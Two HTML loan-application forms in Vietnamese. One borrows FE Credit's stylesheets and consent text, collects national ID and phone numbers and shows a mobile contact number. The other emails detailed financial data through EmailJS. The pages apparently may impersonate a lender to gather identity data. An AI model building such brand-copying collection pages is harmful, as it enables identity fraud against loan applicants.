
<file: index.html>
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>Vay Tiền</title>
    <link rel="stylesheet" href="https://fecredit.com.vn/wp-content/themes/fe-credit/style.css">
    <link rel="stylesheet" href="https://fecredit.com.vn/wp-content/themes/fe-credit/assets/home/scss/style.css">
    <style>
        .error-text {
            display: none;
            margin-top: 5px; /* Tăng khoảng cách giữa input và thông báo lỗi */
        }

        /* Modal styles */
        .modal {
            display: none;
            position: fixed;
            z-index: 1;
            padding-top: 100px;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            overflow: auto;
            background-color: rgb(0,0,0);
            background-color: rgba(0,0,0,0.4);
        }

        .modal-content {
            background-color: #fefefe;
            margin: auto;
            padding: 20px;
            border: 1px solid #888;
            width: 80%;
        }

        .close {
            color: #aaa;
            float: right;
            font-size: 28px;
            font-weight: bold;
        }

        .close:hover,
        .close:focus {
            color: black;
            text-decoration: none;
            cursor: pointer;
        }

        /* Responsive styles */
        @media (max-width: 767px) {
            .modal-content {
                width: 90%;
                padding: 10px;
            }

            .form-control {
                width: 100%;
                margin-bottom: 10px;
            }

            .btn {
                width: 100%;
                font-size: 16px;
            }
        }

        @media (max-width: 480px) {
            .modal-content {
                width: 95%;
                padding: 5px;
            }

            .btn-lg {
                padding: 10px;
                font-size: 14px;
            }
        }
    </style>
</head>
<body style="padding-top: 63px;">
    <form class="landing-form center-block" id="loanForm">
        <div class="form-group">
            <input type="text" class="form-control" name="fullname" id="fullname" placeholder="Tên người vay">
            <span class="error-text text-danger" id="errorFullname">(*) Vui lòng nhập Tên người vay!</span>
        </div>
        <div class="form-group">
            <input type="number" class="form-control" name="loan_identify" id="loan_identify" placeholder="CCCD">
            <span class="error-text text-danger" id="errorCMND">(*) Vui lòng nhập CCCD!</span>
        </div>
        <div class="form-group">
            <input type="number" class="form-control" name="loan_phone" id="loan_phone" placeholder="Số điện thoại người vay">
            <span class="error-text text-danger" id="errorPhone">(*) Vui lòng nhập Số Điện thoại!</span>
        </div>
        <div class="form-group">
            <input type="text" class="form-control" name="loan_referer" id="loan_referer" placeholder="Người giới thiệu (nếu có)">
        </div>
        <div class="col-12">
            <p>Bằng việc bấm vào nút "Gửi", khách hàng đồng ý cho VPB SMBC FC thu thập, lưu trữ và sử dụng thông tin cá nhân nhằm xem xét cung cấp dịch vụ tài chính của VPB SMBC FC cho khách hàng. Chi tiết xem tại <a href="https://fecredit.com.vn/wp-content/uploads/2024/05/thoa-thuan-xu-ly-du-lieu-ca-nhan.pdf" style="color: #008848 !important;" target="_blank"> "Thỏa thuận xử lý dữ liệu cá nhân" </a></p>
        </div>
        <div class="align-center">
            <button type="submit" class="btn btn-primary btn-lg">Gửi<i class="loading-loan-process fa fa-spinner fa-spin fa-fw hidden"></i></button>
        </div>
    </form>

    <!-- Modal Cảm ơn -->
    <div id="thankYouModal" class="modal">
        <div class="modal-content">
            <span class="close">&times;</span>
            <h2>Cảm ơn quý khách đã đăng ký vay vốn.</h2>
            <p>Thông tin đăng ký của bạn đã được ghi nhận. Nhân viên của chúng tôi sẽ liên hệ với Quý khách trong thời gian sớm nhất.</p>
            <p>Vui lòng gọi <a style="color:#ff5722;" href="tel:0707102698">0707102698</a> để được tư vấn thêm.</p>
        </div>
    </div>

    <!-- JavaScript -->
    <script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
    <script>
        document.getElementById('loanForm').addEventListener('submit', function(event) {
            event.preventDefault(); // Ngăn gửi form theo cách mặc định

            var formData = new FormData(this);

            fetch('sendEmail.php', {
                method: 'POST',
                body: formData
            })
            .then(response => response.text())
            .then(result => {
                console.log('Server response:', result); // Kiểm tra phản hồi từ server
                document.getElementById('thankYouModal').style.display = "block"; // Hiển thị modal cảm ơn
                document.getElementById('loanForm').reset(); // Reset form
            })
            .catch(error => {
                console.error('Error:', error);
                alert('Đã xảy ra lỗi khi gửi form. Vui lòng thử lại sau.');
            });
        });

        // Đóng modal khi bấm nút close
        document.querySelector('.modal .close').onclick = function() {
            document.getElementById('thankYouModal').style.display = "none";
        }

        // Đóng modal khi bấm bất kỳ đâu bên ngoài modal
        window.onclick = function(event) {
            var modal = document.getElementById('thankYouModal');
            if (event.target == modal) {
                modal.style.display = "none";
            }
        }
    </script>
</body>
</html>
</file>

<file: s.html>
<!DOCTYPE html>
<html lang="vi">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Đăng ký vay tiền</title>
  <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" rel="stylesheet">
  <style>
    body {
      font-family: 'Roboto', sans-serif;
      background-color: #f8f9fa;
      padding: 20px;
    }
    .container {
      max-width: 600px;
      background: #fff;
      padding: 20px;
      border-radius: 10px;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    }
    h2 {
      color: #007bff;
      margin-bottom: 20px;
      font-weight: bold;
    }
    .form-group label {
      font-weight: bold;
    }
    .form-control {
      border-radius: 5px;
    }
    .btn-primary {
      background-color: #007bff;
      border-color: #007bff;
    }
    .btn-primary:hover {
      background-color: #0056b3;
      border-color: #0056b3;
    }
    .required::after {
      content: '*';
      color: red;
    }
  </style>
</head>
<body>

<div class="container">
  <h2>Đăng ký vay tiền</h2>
  <form id="loanForm">
    <div class="form-group">
      <label for="fullName" class="required">Họ và tên:</label>
      <input type="text" class="form-control" id="fullName" name="fullName" placeholder="Nhập họ và tên" required>
    </div>
    <div class="form-group">
      <label for="phoneNumber" class="required">Số điện thoại:</label>
      <input type="number" class="form-control" id="phoneNumber" name="phoneNumber" placeholder="Nhập số điện thoại" required>
    </div>
    <div class="form-group">
      <label for="dob" class="required">Số CCCD:</label>
      <input type="number" class="form-control" id="dob" name="dob" placeholder="Nhập số CCCD" required>
    </div>
    <div class="form-group">
      <label for="address" class="required">Địa chỉ:</label>
      <input type="text" class="form-control" id="address" name="address" placeholder="Nhập địa chỉ" required>
    </div>
    <div class="form-group">
      <label for="occupation" class="required">Nghề nghiệp:</label>
      <select class="form-control" id="occupation" name="occupation" required>
        <option value="">Chọn nghề nghiệp</option>
        <option value="companyEmployee">Công ty hưởng lương</option>
        <option value="selfEmployed">Công việc tự do - Tự kinh doanh</option>
      </select>
    </div>
    <div class="form-row">
      <div class="form-group col-md-6">
        <label for="income" class="required">Thu nhập/tháng:</label>
        <input type="number" class="form-control" id="income" name="income" placeholder="Nhập thu nhập" required>
      </div>
      <div class="form-group col-md-6">
        <label for="loanAmount" class="required">Số tiền cần vay:</label>
        <input type="number" class="form-control" id="loanAmount" name="loanAmount" placeholder="Nhập số tiền cần vay" required>
      </div>
    </div>
    <div class="form-group">
      <label for="loanTerm" class="required">Kỳ hạn mong muốn (tháng):</label>
      <input type="number" class="form-control" id="loanTerm" name="loanTerm" placeholder="Nhập kỳ hạn vay" required>
    </div>
    <div class="form-group">
      <label for="documents" class="required">Chứng từ có thể cung cấp:</label>
      <select class="form-control" id="documents" name="documents" multiple required>
        <option value="paySlip">Sao kê lương hoặc phiếu lương</option>
        <option value="vehicleRegistration">Cà vẹt xe</option>
        <option value="electricityBill">Hóa đơn điện</option>
        <option value="lifeInsurance">Bảo hiểm nhân thọ</option>
        <option value="creditHistory">Có lịch sử từng vay tiền, từng mua đồ trả góp</option>
      </select>
    </div>
    <div class="form-group">
      <label for="referral">Người giới thiệu:</label>
      <input type="text" class="form-control" id="referral" name="referral" placeholder="Nhập người giới thiệu">
    </div>
    <button type="submit" class="btn btn-primary btn-block">Đăng ký</button>
  </form>
</div>

<!-- Modal -->
<div class="modal fade" id="thankYouModal" tabindex="-1" role="dialog" aria-labelledby="thankYouModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="thankYouModalLabel">Cảm ơn bạn!</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        Đăng ký thành công! Chúng tôi sẽ liên hệ lại với bạn sớm nhất có thể.
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-primary" data-dismiss="modal">Đóng</button>
      </div>
    </div>
  </div>
</div>

<script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.5.4/dist/umd/popper.min.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
<script src="https://cdn.emailjs.com/dist/email.min.js"></script>
<script>
  emailjs.init("B4PnFcbuvDgI2Ijd9");
  document.getElementById('loanForm').addEventListener('submit', function(event) {
    event.preventDefault();
    emailjs.sendForm('service_9ga33jg', 'template_jbmr6vc', this)
      .then(function(response) {
        console.log('Email sent:', response);
        $('#thankYouModal').modal('show');
        document.getElementById('loanForm').reset();
      }, function(error) {
        console.log('Email send error:', error);
        alert('Đã xảy ra lỗi. Vui lòng thử lại sau.');
      });
  });
</script>

</body>
</html>
</file>
